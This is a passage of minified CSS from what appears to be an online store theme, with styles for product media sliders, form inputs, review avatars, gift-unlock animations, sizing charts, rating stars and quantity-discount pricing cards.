.slider.slider--mobile .grid__item .product-media-container {width: var(--slide-inner-percentage-width);margin-left: auto;margin-right: auto;}.slider--mobile.product__media-list--outer-spacing .grid__item:first-of-type {margin-left: var(--mobile-scroll-padding);}.slider--mobile.product__media-list--outer-spacing::after {margin-left: var(--mobile-scroll-padding);}.slider--mobile.product__media-list--no-outer-spacing .grid__item:first-of-type {margin-left: 0;}.slider--mobile.product__media-list--no-outer-spacing::after {display: none;}}@media screen and (min-width: 750px) {.product-media-container .product__modal-opener:not(.product__modal-opener--image) {display: none;}media-gallery .product__media-list+.slider-buttons {display: flex;}}@media screen and (min-width: 750px) {.media-gallery--desktop-thumbnails-vertical .product-media-slider {width: calc(100% - var(--desktop-vertical-thumbnails-width) - 0.5rem);}.media-gallery--desktop-thumbnails-left .product-media-slider {margin-left: auto;}.media-gallery--desktop-thumbnails-vertical .thumbnail-slider {flex-direction: column;padding-top: 0;width: var(--desktop-vertical-thumbnails-width);max-height: 100%;position: absolute;top: 0;right: 0;}.media-gallery--desktop-thumbnails-left .thumbnail-slider {left: 0;right: unset;}.media-gallery--desktop-thumbnails-vertical .thumbnail-list {display: flex;flex-direction: column;width: 100%;}media-gallery.media-gallery--desktop-thumbnails-vertical .thumbnail-list .thumbnail-list__item.slider__slide {width: 100%;}.media-gallery--desktop-thumbnails-vertical .slider-button {width: 100%;height: 3rem;}slider-component[data-desktop-vertical="true"] .slider {overflow-y: auto;}slider-component[data-desktop-vertical="true"] .slider-button--prev .icon {transform: rotate(180deg);}slider-component[data-desktop-vertical="true"] .slider-button--prev:not([disabled]):hover .icon {transform: rotate(180deg) scale(1.1);}slider-component[data-desktop-vertical="true"] .slider-button--next .icon {transform: rotate(0deg);}slider-component[data-desktop-vertical="true"] .slider-button--next:not([disabled]):hover .icon {transform: rotate(0deg) scale(1.1);}}@media screen and (max-width: 749px) {.media-gallery--mobile-thumbnails-vertical {position: relative;display: flex;}.media-gallery--mobile-thumbnails-vertical .product-media-slider {width: calc(100% - var(--mobile-vertical-thumbnails-width) + 3rem);}.media-gallery--mobile-thumbnails-left .product-media-slider {margin-left: auto !important;}.media-gallery--mobile-thumbnails-vertical .thumbnail-slider {flex-direction: column;padding-top: 0;width: var(--mobile-vertical-thumbnails-width);max-height: 100%;position: absolute;top: 0;right: -1.5rem;}.media-gallery--mobile-thumbnails-vertical .thumbnail-slider:not(.thumbnail-slider--no-slide) {margin: 0;}.media-gallery--mobile-thumbnails-left .thumbnail-slider {left: -1.5rem;right: unset;}.media-gallery--mobile-thumbnails-vertical .thumbnail-list {flex-direction: column;width: 100%;row-gap: 0.5rem;padding: 0 0.5rem !important;}media-gallery.media-gallery--mobile-thumbnails-vertical .thumbnail-list .thumbnail-list__item.slider__slide {width: 100%;}.media-gallery--mobile-thumbnails-vertical .slider-button {height: 3rem;width: 100%;}slider-component[data-mobile-vertical="true"] .slider {overflow-y: auto;}slider-component[data-mobile-vertical="true"] .slider-button--prev .icon {transform: rotate(180deg);}slider-component[data-mobile-vertical="true"] .slider-button--prev:not([disabled]):hover .icon {transform: rotate(180deg) scale(1.1);}slider-component[data-mobile-vertical="true"] .slider-button--next .icon {transform: rotate(0deg);}slider-component[data-mobile-vertical="true"] .slider-button--next:not([disabled]):hover .icon {transform: rotate(0deg) scale(1.1);}}.custom-product-field {display: block;}.product__info-container .form__label {margin-bottom: 0;}.product-form__label-container {margin-bottom: 0.3rem;display: flex;align-items: center;column-gap: 1.5rem;}.product-form__input--pills .product-form__label-container {margin-bottom: -0.3rem;}.product-form__label-container .product-popup-modal__opener {flex-grow: 1;margin: 0 !important;}.product-form__under-container .product-popup-modal__opener {margin: 0.5rem 0 0 !important;}.product-form__label-container .sizing-chart__button {min-height: auto;line-height: calc(1 + 0.5 / var(--font-body-scale));}.small-field__field {max-width: 25rem;}.input--small {outline: none;background-color: rgb(var(--color-background));color: rgb(var(--color-foreground));padding: 0.5rem 1rem;height: 3.8rem;font-size: 16px;width: 100%;border: solid var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-border-opacity));}.input--small:focus-visible {box-shadow: none;outline: none;}.input--small:focus {border-color: rgb(var(--color-foreground));border-width: 2px;}.input--error, .input--error:focus {border-color: red;border-width: 2px;}.input-error-msg {font-size: 1.5rem;color: red;display: none;line-height: 1;margin-top: 0.3rem;}.input--error+.input-error-msg {display: block;}.product-form__input .select__select {height: 3.5rem;padding: 0 calc(var(--inputs-border-width) + 1.5rem) 0 1.25rem;}textarea {resize: none;}.textarea--small {height: 7rem;}.textarea--medium {height: 9rem;}.textarea--large {height: 11rem;}@media screen and (max-width: 749px) {.input--small, .product-form__input .select::after, .product-form__input .select:hover::after, .product-form__input .select, .product-form__input .select__select, .product__info-container .quantity::after, .product__info-container .quantity:hover::after, .product__info-container .quantity {border-radius: calc((var(--inputs-radius) / 5) * 4);}.main-quantity {--inputs-radius-inner: calc((var(--inputs-radius) / 5) * 4);}.product-form__input .select::before, .product__info-container .quantity::before {border-radius: calc(((var(--inputs-radius) / 5) * 4) + var(--inputs-border-width));}}@media screen and (min-width: 750px) {.input--small, .product-form__input .select__select {height: 4rem;padding: 0.5rem 1.2rem;}.input--small {border-radius: var(--inputs-radius);}.textarea--small {height: 8rem;}.textarea--medium {height: 10rem;}.textarea--large {height: 12rem;}}.product-form__input--full, .product-form__input--full .select {max-width: none;}.shipping-checkpoints {position: relative;display: grid;grid-template-columns: repeat(var(--item-count), 1fr);justify-items: center;align-items: flex-start;column-gap: 1rem;--icon-size: 4rem;z-index: 0;}.shipping-checkpoints__bar {position: absolute;top: calc(var(--icon-size) / 2);left: 50%;transform: translate(-50%, -50%);width: calc(100% / var(--item-count) * var(--item-count-sub));height: 0.2rem;z-index: -1;display: block;}.shipping-checkpoint {display: flex;flex-direction: column;align-items: center;text-align: center;}.shipping-checkpoint__icon {width: var(--icon-size);height: var(--icon-size);border-radius: 50%;margin-bottom: 1rem;}.shipping-checkpoint__icon span {font-size: calc(var(--icon-size) / 2);}.shipping-checkpoint__icon img {width: calc(var(--icon-size) / 2);height: calc(var(--icon-size) / 2);object-fit: contain;}.shipping-checkpoint p {margin: 0;font-size: 1rem;line-height: 1.2;letter-spacing: 0;}.shipping-checkpoint p+p {margin-top: 0.5rem;}@media screen and (max-width: 500px) {.shipping-checkpoints--has-4 {--icon-size: 3.4rem;column-gap: 1rem;}.shipping-checkpoints--has-4 .shipping-checkpoint p {font-size: 0.8rem;}}@media screen and (min-width: 1000px) {.shipping-checkpoints {--icon-size: 5rem;}.shipping-checkpoint p {font-size: 1.5rem;}.shipping-checkpoints__bar {height: 0.3rem;}}.scroll-buttons__heading {margin-bottom: 0.25em;line-height: 1.3;}.scroll-buttons-container {gap: 0.6rem;}.scroll-button {padding: var(--padding) calc(var(--padding) * 2);}.review-avatars {display: flex;align-items: center;}.review-avatars__avatars-container {z-index: 2;}.review-avatars__text-1 {z-index: 1;}.review-avatars__avatar {width: var(--avatar-size);height: var(--avatar-size);position: relative;border-radius: var(--corner-radius);}.review-avatars__avatar img {border-radius: var(--corner-radius);position: absolute;top: 0;left: 0;width: 100%;height: 100%;object-fit: cover;object-position: center center;}.review-avatars__avatar:not(:first-of-type) {margin-left: var(--avatar-offset);box-shadow: 0 0 0 3px rgb(var(--color-background));}.review-avatars__avatar:not(.review-avatars__avatar--verified) svg {display: none;}.review-avatars__avatar svg {--calc-radius: min(var(--corner-radius), calc(var(--avatar-size) / 2));--offset: calc(var(--calc-radius) * 0.3 - (var(--icon-size) / 2));position: absolute;width: var(--icon-size);height: var(--icon-size);top: var(--offset);left: var(--offset);}.review-avatars__avatar:last-of-type svg {left: auto;right: var(--offset);}.review-avatars__text {line-height: 1.3;border-radius: var(--corner-radius);--offset-side-padding: calc(var(--padding-offset) + var(--padding-x));padding: var(--padding-y) var(--padding-x);display: flex;flex-direction: column;justify-content: center;}*+.review-avatars__text {padding: var(--padding-y) var(--padding-x) var(--padding-y) var(--offset-side-padding);margin-left: var(--offset);}.review-avatars__text--stretch {min-height: var(--avatar-size);}.review-avatars__text>div {display: flex;align-items: center;column-gap: 0.3em;}.review-avatars--right *+.review-avatars__text {margin-left: 0;margin-right: var(--offset);padding-right: var(--offset-side-padding);padding-left: var(--padding-x);}.review-avatars--right .review-avatars__text-1 {order: -1;}.review-avatars--right .review-avatars__text-2 {order: -2;}.quantity-gifts {display: grid;grid-template-columns: repeat(var(--item-count), 1fr);justify-items: center;column-gap: 0.75rem;}.quantity-gift {max-width: 12rem;width: 100%;position: relative;}.quantity-gift__container {display: flex;align-items: center;justify-content: center;background: repeating-linear-gradient(-45deg, rgba(var(--color-foreground), 0.1) 0px, rgba(var(--color-foreground), 0.1) 6px, rgba(var(--color-foreground), 0.15) 6px, rgba(var(--color-foreground), 0.15) 8px);border: solid 2px rgba(var(--color-foreground), 0.75);border-radius: 1rem;padding: 10% 0;aspect-ratio: 1 / 1;position: relative;transition: all 0.3s;z-index: 0;}.quantity-gift--unlocked .quantity-gift__container {background: var(--unlocked-bg-color);border-color: var(--unlocked-border-color);transition: all 0.3s 0.5s;}.quantity-gift__title {text-align: center;font-size: 1.1rem;margin-bottom: 0;margin-top: 0.75rem;opacity: 0.5;}.quantity-gift--unlocked .quantity-gift__title {opacity: 1;transition: all 0.3s 0.3s;}.quantity-gift__lock {display: flex;align-items: center;justify-content: space-evenly;flex-direction: column;position: absolute;bottom: 0;left: 0;width: 100%;height: 100%;z-index: 5;background: none;}.quantity-gift--unlocked .quantity-gift__lock {opacity: 0;transition: all 0.3s 0.2s;}.quantity-gift__lock__top, .quantity-gift__lock__bottom {margin: 0;font-size: 1.2rem;text-align: center;display: block;line-height: 1;color: rgb(var(--color-foreground));min-height: 1.2rem;}.lock {--lock-color: rgba(var(--color-foreground), 0.75);width: 2.4rem;height: 2.1rem;border: 0.3rem solid var(--lock-color);border-radius: 0.5rem;transition: all 0.1s ease-in-out;position: relative;margin-top: 0.6rem;}.lock:after {content: "";display: block;background: var(--lock-color);width: 0.3rem;height: 0.7rem;position: absolute;top: 50%;left: 50%;margin: -0.35rem 0 0 -0.2rem;transition: all 0.1s ease-in-out;}.lock:before {content: "";display: block;width: 1.4rem;height: 1.2rem;bottom: 100%;position: absolute;left: 50%;transform: translateX(-50%);border: 0.3rem solid var(--lock-color);border-top-right-radius: 50%;border-top-left-radius: 50%;border-bottom: 0;transition: all 0.1s ease-in-out;}.quantity-gift--unlocked .lock {transform: rotate(10deg);}.quantity-gift--unlocked .lock:before {bottom: 130%;left: 31%;margin-left: -1.15rem;transform: rotate(-45deg);}.quantity-gift__image {width: 50%;height: 50%;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -25%);z-index: 1;opacity: 0;}.quantity-gift__image img {width: 100%;height: 100%;object-fit: contain;object-position: center center;vertical-align: bottom;border-radius: 0.35rem;}.quantity-gift .gift-box {position: relative;width: 50%;z-index: 2;transform: translateY(25%);transform-origin: center bottom;opacity: 0;}.quantity-gift .gift-box-body {position: relative;z-index: 0;width: 100%;aspect-ratio: 1 / 1;background: rgb(var(--color-background));border-bottom-left-radius: 5%;border-bottom-right-radius: 5%;box-shadow: 0px 4px 8px 0px rgba(0, 0, 0, 0.3);}.quantity-gift--unlocked .quantity-gift__image {animation: image-1 2s 1.2s forwards ease-in-out;opacity: 1;transition: all 0.5s 0.95s;}.quantity-gift--unlocked .gift-box {animation: box-disappear 1.5s 1.6s forwards ease-in-out;opacity: 1;transition: all 0.5s 0.95s;}.quantity-gift--unlocked .gift-box-body {animation: box-body 1s 1.2s forwards ease-in-out;}.quantity-gift--unlocked .gift-box-body .gift-box-lid {animation: box-lid 1s 1.2s forwards ease-in-out;}.quantity-gift--unlocked .gift-box-body .gift-box-bowtie::before {animation: box-bowtie-left 1.1s 1.2s forwards ease-in-out;}.quantity-gift--unlocked .gift-box-body .gift-box-bowtie::after {animation: box-bowtie-right 1.1s 1.2s forwards ease-in-out;}.quantity-gift .gift-box-body::before {content: "";position: absolute;top: 0;left: 0;width: 100%;height: 100%;background: linear-gradient(0deg, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0.1) 100%);z-index: 2;}.quantity-gift .gift-box-body::after {content: "";position: absolute;top: 0;bottom: 0;left: 50%;transform: translateX(-50%);width: 20%;background: var(--gift-box-tie-color);z-index: 1;}.quantity-gift .gift-box-lid {position: absolute;z-index: 3;left: 50%;transform: translateX(-50%);bottom: 90%;background: rgb(var(--color-background));width: 110%;aspect-ratio: 11 / 2;border-radius: 5%;box-shadow: 0 8px 4px -4px rgba(0, 0, 0, 0.3);}.quantity-gift .gift-box-lid::after {content: "";position: absolute;top: 0;bottom: 0;left: 50%;transform: translateX(-50%);width: 20%;background: var(--gift-box-tie-color);}.quantity-gift .gift-box-bowtie {z-index: 1;height: 100%;display: block;}.quantity-gift .gift-box-bowtie::before, .quantity-gift .gift-box-bowtie::after {content: "";width: 40%;aspect-ratio: 1 / 1;border: 0.6rem solid var(--gift-box-tie-color);border-radius: 50% 50% 0 50%;position: absolute;bottom: 99%;z-index: -1;}.quantity-gift .gift-box-bowtie::before {left: 50%;transform: translateX(-100%) skew(10deg, 10deg);}.quantity-gift .gift-box-bowtie::after {left: 50%;transform: translateX(0%) rotate(90deg) skew(10deg, 10deg);}.quantity-gift--no-animation .gift-box {display: none;}.quantity-gift--no-animation.quantity-gift--unlocked .quantity-gift__image {animation: none;transition-delay: 0.5s;}.quantity-gift--no-animation .quantity-gift__image {transform: translate(-50%, -50%) scale(1.75);}@keyframes box-disappear {0% {transform: translateY(25%);opacity: 1;}20% {transform: translateY(48%);opacity: 1;}80% {transform: translateY(48%);opacity: 1;}100% {transform: translateY(48%) scale(0.2);opacity: 0;}}@keyframes box-lid {0%, 42% {transform: translate3d(-50%, 0%, 0) rotate(0deg);}60% {transform: translate3d(-85%, -230%, 0) rotate(-25deg);}90%, 100% {transform: translate3d(-119%, 225%, 0) rotate(-70deg);}}@keyframes box-body {0% {transform: translate3d(0%, 0%, 0) rotate(0deg);}25% {transform: translate3d(0%, 25%, 0) rotate(20deg);}50% {transform: translate3d(0%, -15%, 0) rotate(0deg);}70% {transform: translate3d(0%, 0%, 0) rotate(0deg);}}@keyframes image-1 {0% {transform: translate(-50%, -25%) translate3d(0%, 0%, 0) rotate(0deg);}12.5% {transform: translate(-50%, -25%) translate3d(0%, 25%, 0) rotate(20deg);}25% {transform: translate(-50%, -25%) translate3d(0%, -15%, 0) rotate(0deg);}35% {transform: translate(-50%, -25%) translate3d(0%, 0%, 0) rotate(0deg);}45% {transform: translate(-50%, -100%);}85% {transform: translate(-50%, -100%);}92% {transform: translate(-50%, -50%) scale(1.75);}100% {transform: translate(-50%, -50%) scale(1.75);}}@keyframes box-bowtie-right {0%, 50%, 75% {transform: translateX(0%) rotate(90deg) skew(10deg, 10deg);}90%, 100% {transform: translate(-50%, -15%) rotate(45deg) skew(10deg, 10deg);box-shadow: 0px 4px 8px -4px rgba(0, 0, 0, 0.3);}}@keyframes box-bowtie-left {0% {transform: translateX(-100%) rotate(0deg) skew(10deg, 10deg);}50%, 75% {transform: translate(-50%, -15%) rotate(45deg) skew(10deg, 10deg);}90%, 100% {transform: translateX(-100%) rotate(0deg) skew(10deg, 10deg);}}@media screen and (max-width: 500px) {.quantity-gifts-4 {column-gap: 0.6rem;}.quantity-gifts-4 .quantity-gift__lock .lock {transform: scale(0.7);}.quantity-gifts-4 .quantity-gift__lock__top {font-size: 1rem;margin-top: 0.4rem;}.quantity-gifts-4 .quantity-gift__lock__bottom {font-size: 1rem;margin-bottom: 0.4rem;}.quantity-gifts-4 .quantity-gift__title {font-size: 0.9rem;margin-top: 0.5rem;}}.sizing-chart.product-popup-modal__opener {display: flex;}.sizing-chart__button {column-gap: 0.3em;padding: 0;font-size: var(--font-size);}.sizing-chart__button--underline .sizing-chart__button__text {text-decoration: underline;}.sizing-chart__button img {width: 1.1em;height: 1.1em;object-fit: contain;object-position: center center;}.sizing-chart__button .material-icon {font-size: 1.3em;}.sizing-chart-table {width: 100%;border-spacing: 0;border: solid 1px rgb(var(--color-foreground));}.sizing-chart-table th, .sizing-chart-table td {padding: 0.4em;}.sizing-chart-table thead th:not(:last-child) {border-right: solid 2px rgba(var(--color-background), 1);}.sizing-chart-table tbody tr:nth-child(2n) {background: rgba(var(--color-foreground), 0.03);}.sizing-chart-table tbody tr:nth-child(2n + 1) td:not(:last-child) {border-right: solid 2px rgba(var(--color-foreground), 0.03);}.sizing-chart__caption {font-size: var(--text-size);color: var(--text-color);line-height: 1.3;}.sizing-chart-table+.sizing-chart__caption {margin-top: 0.5em;}.sizing-chart__modal img {width: 100%;}.sizing-chart__modal {padding: 0;}.sizing-chart__modal>*+* {margin-top: 2rem;}.sizing-chart__modal-container {padding: 0.5rem 2rem 2rem;}@media screen and (max-width: 749px) {.sizing-chart-table {font-size: 1.2rem;}.sizing-chart__caption {font-size: calc(var(--text-size) * 0.75);}.sizing-chart__modal>*+* {margin-top: 1.5rem;}.sizing-chart__modal-container {padding: 0 1.2rem 1.5rem;}.sizing-chart__modal-containe .product-popup-modal__toggle {top: 1.2rem;}}.rating-stars-and-text {justify-content: var(--alignment);}.rating-stars__container {display: flex;}.rating-stars__container svg {width: 1em;height: 1em;margin-left: 0.125em;flex-shrink: 0;}.rating-stars__container .trustpilot-stars-svg {width: auto;height: 1.25em;}.rating-stars__container svg:first-of-type {margin-left: 0;}.rating-stars__container--underlay {position: relative;}.rating-stars__container--underlay svg {color: var(--bg-star-color);}.rating-stars__container--overlay {position: absolute;top: 0;left: 0;overflow: hidden;width: calc(100% / 5 * var(--rating));}.rating-stars__container--overlay:not(.trustpilot-stars__container--overlay) {width: calc(var(--rating) * 1em + (var(--visible-stars) - 1) * 0.125em);}.rating-stars--inactive-hidden .rating-stars__container--overlay {position: relative;}.rating-stars__container--overlay svg {color: var(--star-color);}.rating-stars a {color: rgb(var(--color-foreground));text-decoration: none;}.rating-stars__label {margin-left: 0.125em;}clickable-discount {display: flex;justify-content: var(--alignment);}.clickable-discount__btn {width: fit-content;padding: 0;}clickable-discount[data-applied="true"] .clickable-discount__btn__text-1, clickable-discount[data-applied="false"] .clickable-discount__btn__text-2, clickable-discount[data-loading="false"] .spinner, clickable-discount[data-error="false"]+.clickable-discount__error {display: none;}.clickable-discount__btn .spinner {width: 1em;margin-left: 0.4em;}.clickable-discount__error {margin: 0;font-size: 1.2rem;line-height: 1.5;}.quantity-breaks {--badge-font-size: 1.5rem;--badge-line-height: 1.6;--badge-border-radius: 0.2em;--label-font-size: 1.6rem;--benefit-font-size: 1rem;--benefit-border-radius: 0.6em;--caption-font-size: 1.3rem;--price-font-size: 1.6rem;--compare-price-font-size: 1.4rem;--border-width: 0.2rem;--border-radius: 1rem;--column-gap: 0.75rem;--row-gap: 0.85rem;}.quantity-breaks-container {position: relative;display: grid;align-items: flex-start;grid-template-columns: repeat(1, 1fr);column-gap: var(--column-gap);row-gap: var(--row-gap);}.quantity-breaks__title {margin: 0;font-size: 1.4rem;line-height: 1;column-gap: 10px;margin-bottom: 1.3rem;}.quantity-breaks__title span:nth-of-type(1), .quantity-breaks__title span:nth-of-type(3) {display: block;height: 2px;flex-grow: 1;background: rgb(var(--accent-color));}.quantity-breaks-container input {opacity: 0;width: 0;height: 0;cursor: pointer;position: absolute;}.quantity-break {cursor: pointer;border-radius: var(--border-radius);background: rgba(var(--accent-color), 0.02);border: solid var(--border-width) rgba(var(--accent-color), 0.3);position: relative;z-index: 0;--padding-y: 1.75rem;--padding-x: 1.75rem;--padding-indicator: 4rem;--indicator-size: 1.5rem;}@media screen and (max-width: 749px) {.quantity-breaks--normal .quantity-break {--padding-y: 1.5rem;--padding-x: 1.5rem;}}.quantity-break__wrapper {padding: var(--padding-y) var(--padding-x);position: relative;}.quantity-breaks-container input:checked+.quantity-break {background: rgba(var(--accent-color), 0.1);border: solid var(--border-width) rgb(var(--accent-color));}@media (hover: hover) {.quantity-break:hover {background: rgba(var(--accent-color), 0.15);border: solid 2px rgb(var(--accent-color));}}.quantity-breaks-container input.disabled+.quantity-break {opacity: 0.3;}.quantity-break__wrapper em {color: rgb(var(--text-accent-color));font-style: normal;}.quantity-break__badge {position: absolute;font-size: var(--badge-font-size);line-height: var(--badge-line-height);top: -1rem;right: -1rem;transform: rotate(3deg);margin: 0;padding: 0 0.7em;border-radius: var(--badge-border-radius);z-index: 1;}.quantity-breaks--normal .quantity-break--badge-style-2 .quantity-break__badge, .subscription__box--badge-style-2 .subscription__badge {transform: translateY(calc(-50% - (var(--border-width) / 2)));top: 0;right: 1.5rem;}.quantity-breaks--normal .quantity-break--badge-style-3 .quantity-break__badge, .subscription__box--badge-style-3 .subscription__badge {transform: translateY(calc(-100% - var(--border-width)));top: 0;right: 1.5rem;border-radius: var(--badge-border-radius) var(--badge-border-radius) 0 0;--badge-font-size: 1.4rem;}.quantity-breaks--normal .quantity-break--badge-style-3.quantity-break--badge {margin-top: 1.6rem;}.quantity-break__image-and-content {--image-content-gap: 1rem;display: flex;align-items: center;column-gap: var(--image-content-gap);position: relative;}.quantity-breaks--show-indicator .quantity-break__image-and-content, .quantity-breaks--show-indicator.quantity-breaks--indicator-bottom .quantity-break__variants {padding-left: var(--padding-indicator);margin-left: calc(var(--padding-x) * -1);}.quantity-breaks--indicator-bottom .quantity-break__image-and-content {position: static;}.quantity-breaks--show-indicator .quantity-break__image-and-content::before {content: "";display: block;width: var(--indicator-size);height: var(--indicator-size);position: absolute;left: calc(var(--padding-indicator) / 2);top: 50%;transform: translate(-50%, -50%);border-radius: 50%;border: solid 0.2rem rgba(var(--accent-color), 0.3);}.quantity-breaks--show-indicator input:checked+.quantity-break .quantity-break__image-and-content::before {border: solid 0.2rem rgb(var(--color-background));background: rgb(var(--accent-color));box-shadow: 0 0 0 0.1rem rgb(var(--accent-color));}.quantity-breaks--normal .quantity-break__image {width: calc(var(--image-width) / 3.5);max-width: 6rem;flex-shrink: 0;}.quantity-break__content {display: flex;justify-content: space-between;align-items: center;flex-grow: 1;}.quantity-break__left>span, .quantity-break__right>span {display: block;}.quantity-break__left {display: flex;flex-direction: column;align-items: flex-start;row-gap: 0.5rem;text-align: left;}.quantity-break__left .quantity-break__label {font-size: var(--label-font-size);line-height: 1;display: flex;align-items: center;column-gap: 0.5rem;row-gap: 0.5rem;}.quantity-breaks--normal .quantity-break--benefit-bottom .quantity-break__label, .quantity-breaks--compact .quantity-break--benefit-top .quantity-break__label {flex-direction: column;align-items: flex-start;}.quantity-break__label-text {line-height: 1;}.quantity-break__benefit {display: inline-block;font-size: var(--benefit-font-size);background: rgb(var(--color-background));color: rgb(var(--accent-color));border: solid 1px rgb(var(--accent-color));border-radius: var(--benefit-border-radius);word-break: break-word;white-space: normal;line-height: 1.3;padding: 0.3em 0.75em;}.quantity-break__benefit--solid {background: rgb(var(--accent-color));color: rgb(var(--color-background));}.quantity-break__caption {font-size: var(--caption-font-size);line-height: 1;}.quantity-break__right {text-align: right;display: flex;flex-direction: column;align-items: flex-end;row-gap: 0.5rem;column-gap: 0.5rem;}.quantity-break__right--price-first-horizontal {flex-direction: row;align-items: center;}.quantity-break__right--compare-price-first-horizontal {flex-direction: row-reverse;align-items: center;}.quantity-break__right--compare-price-first-vertical {flex-direction: column-reverse;}.quantity-break__price {line-height: 1;font-size: var(--price-font-size);}.quantity-break__compare-price {font-size: var(--compare-price-font-size);text-decoration: line-through;line-height: 1;}.quantity-break__caption span {display: inline;}.quantity-break__variants {height: 0;overflow: hidden;padding-top: 0;}.quantity-breaks-container input:checked+.quantity-break .quantity-break__variants {height: auto;padding-top: 1rem;}.quantity-break__variants__label {font-size: 1.3rem;line-height: 1.3;display: block;margin-bottom: 0.3rem;}.quantity-break__selector-item__number {line-height: 1.5rem;}.quantity-break__selector-item {display: flex;align-items: center;flex-wrap: wrap;row-gap: 0.5rem;column-gap: 0.5rem;}.quantity-break__selector-item:not(:last-of-type) {margin-bottom: 0.75rem;}.quantity-break__selector-item__image {--image-size: 3rem;width: var(--image-size);height: var(--image-size);}.quantity-break__selector-item__image img {border-radius: 0.2rem;}.quantity-break__selector-item--variant-images-start .quantity-break__selector-item__image, .quantity-break__selector-item--variant-images-middle .quantity-break__selector-item__image {order: -1;}.quantity-break__selector-item--variant-images-middle .quantity-break__selector-item__number {order: -2;}.quantity-break__selector-item .select {width: fit-content;}.quantity-breaks-full-width-pickers .select {flex-grow: 1;}.quantity-break__selector-item .select__select {height: 2.1rem;}.quantity-breaks--show-indicator .quantity-break__variants {margin-left: calc(var(--indicator-size) / -2.5);}@media screen and (max-width: 749px) {.quantity-breaks--show-indicator.quantity-breaks--normal .quantity-break__variants {margin-left: calc(var(--indicator-size) / -4);}}.variant-breaks-fieldset {margin: 0;padding: 0;border: none;}.variant-breaks label {display: block;}.quantity-breaks--compact {--badge-font-size: 1.1rem;--benefit-font-size: 1.1rem;--price-font-size: 1.2rem;--compare-price-font-size: 0.9rem;}.quantity-breaks--compact .quantity-breaks__title {margin-bottom: 0.9rem;}.quantity-breaks--compact .quantity-breaks-container {grid-template-columns: repeat(2, 1fr);}.quantity-breaks--compact .quantity-break {--padding-y: 1.25rem;--padding-x: 1.5rem;}.quantity-breaks--compact.quantity-breaks--show-indicator .quantity-break {--padding-indicator: 3.6rem;--indicator-size: 1.4rem;}.quantity-breaks--compact .quantity-break__image {display: none;}.quantity-breaks--compact .quantity-break__content {flex-direction: column;align-items: flex-start;row-gap: 0.2rem;}.quantity-breaks--compact span, .quantity-breaks--vertical span {word-break: break-word;}.quantity-breaks--compact .quantity-break__left {align-items: center;text-align: center;margin-bottom: 0.3rem;margin-bottom: 0;}.quantity-breaks--compact .quantity-break__right {display: block;text-align: center;line-height: 1.1;}.quantity-breaks--compact .quantity-break__caption {display: none;}.quantity-breaks--compact .quantity-break__right span {display: inline;}.quantity-breaks--compact .quantity-break__badge, .quantity-breaks--vertical .quantity-break--badge-style-2 .quantity-break__badge, .quantity-breaks--compact .quantity-break--benefit-bottom .quantity-break__benefit, .quantity-breaks--vertical .quantity-break--benefit-bottom .quantity-break__benefit {top: calc(var(--border-width) / -2);left: 50%;right: auto;transform: translate(-50%, -50%);text-align: center;white-space: nowrap;}.quantity-breaks--vertical .quantity-break--benefit-bottom .quantity-break__benefit, .quantity-breaks--compact .quantity-break--benefit-bottom .quantity-break__benefit {top: calc(100% + (var(--border-width) / 2) + var(--padding-y));position: absolute;}.quantity-breaks--vertical {--badge-font-size: 1rem;--badge-line-height: 2;--label-font-size: 1.6rem;--benefit-font-size: 1rem;--caption-font-size: 1rem;--price-font-size: 1.4rem;--compare-price-font-size: 1.1rem;--side-padding: 1rem;--y-padding: 1.5rem;--row-gap: 1rem;}.quantity-breaks--vertical .quantity-breaks-container {grid-template-columns: repeat(min(var(--items-count), 4), 1fr);align-items: var(--vertical-items-align);}.quantity-breaks--vertical .quantity-break {padding: 0 var(--side-padding) var(--y-padding);text-align: center;margin-bottom: 0;display: flex;--indicator-size: 0rem;--padding-indicator: 0rem;}.quantity-breaks--vertical .quantity-break__wrapper, .quantity-breaks--show-indicator.quantity-breaks--vertical .quantity-break__image-and-content, .quantity-breaks--show-indicator.quantity-breaks--vertical .quantity-breaks--indicator-bottom .quantity-break__variants {padding: 0;margin: 0;}.quantity-breaks--vertical .quantity-break, .quantity-breaks--vertical .quantity-break__image-and-content, .quantity-breaks--vertical .quantity-break__content, .quantity-breaks--vertical .quantity-break__label {flex-direction: column;justify-content: center;}.quantity-breaks--vertical .quantity-break__label {row-gap: 0.7rem;}.quantity-breaks--vertical.quantity-breaks--vertical-image-bottom .quantity-break__image-and-content {flex-direction: column-reverse;}.quantity-breaks--vertical .quantity-break--badge-style-1 .quantity-break__badge {position: relative;top: 0;left: 0;margin-top: calc(var(--border-width) * -1);margin-left: calc((var(--border-width) + var(--side-padding)) * -1);margin-right: calc((var(--border-width) + var(--side-padding)) * -1);transform: none;border-radius: var(--border-radius) var(--border-radius) 0 0;}.quantity-breaks--vertical .quantity-break--badge-style-3 .quantity-break__badge {right: -0.7rem;}.quantity-breaks--vertical .quantity-break__image {margin-left: calc(var(--side-padding) * -1);margin-right: calc(var(--side-padding) * -1);}.quantity-breaks--vertical .quantity-break__image img {width: var(--image-width);margin: 0 auto;}.quantity-breaks--vertical.quantity-breaks--vertical-image-top.quantity-breaks--max-width-images:not(.quantity-breaks--space-images) .quantity-break__image img {border-top-right-radius: calc(var(--border-radius) - var(--border-width));border-top-left-radius: calc(var(--border-radius) - var(--border-width));}.quantity-breaks--vertical .quantity-break__image-and-content::before {display: none;}.quantity-breaks--vertical .quantity-break__content {row-gap: 1rem;margin-top: var(--y-padding);}.quantity-breaks--space-images .quantity-break__image {margin-top: var(--y-padding);}.quantity-breaks--vertical.quantity-breaks--vertical-image-bottom .quantity-break__image {margin-top: 1rem;}.quantity-breaks--vertical .quantity-break__left, .quantity-breaks--vertical .quantity-break__right {text-align: center;align-items: center;row-gap: 0.3rem;}.quantity-breaks--vertical .quantity-break__left {row-gap: 0.7rem;}.quantity-breaks--vertical[data-items="2"], .quantity-breaks--vertical[data-items="4"], .quantity-breaks--vertical[data-items="5"] {--badge-font-size: 1.3rem;--badge-line-height: 1.9;}@media screen and (max-width: 999px) {.quantity-breaks--vertical .quantity-breaks__title {margin-bottom: 1rem;}.quantity-breaks--vertical[data-items="4"] .quantity-breaks-container, .quantity-breaks--vertical[data-items="5"] .quantity-breaks-container {grid-template-columns: repeat(2, 1fr);}.quantity-breaks--vertical[data-items="6"] .quantity-breaks-container {grid-template-columns: repeat(3, 1fr);}.quantity-breaks--vertical[data-items="3"], .quantity-breaks--vertical[data-items="6"] {--label-font-size: 1.3rem;--benefit-font-size: 0.8rem;--caption-font-size: 